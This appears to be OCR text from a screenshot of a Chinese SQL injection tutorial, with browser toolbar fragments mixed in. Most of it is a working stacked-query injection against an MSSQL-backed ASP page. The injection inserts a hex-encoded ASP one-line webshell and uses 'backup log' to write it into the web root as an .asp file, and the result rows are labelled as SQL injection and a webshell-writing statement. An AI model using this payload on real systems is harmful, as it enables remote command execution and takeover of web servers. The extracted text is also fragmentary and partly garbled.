 www.demo1.com/index.aspx?id=1;IF EXISTS(select table_name from information_schema.tables where table
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1;IF EXISTS(select table_name from information_schema.tables where table_name='test_tmp')drop table test_tmp;create table test_tmp (a
image);backup log mydb to disk ='C:/inetpub/wwwroot/www.demo1.com/asp.bak' with init;insert into test_tmp (a) values
(0x3C25657865637574652872657175657374282261222929253EDA);backup log mydb to disk = 'C:/inetpub/wwwroot/www.demo1.com/123.asp'
结果为:
id title content
1 这是sql注入 SQL注入
1 写webshell语句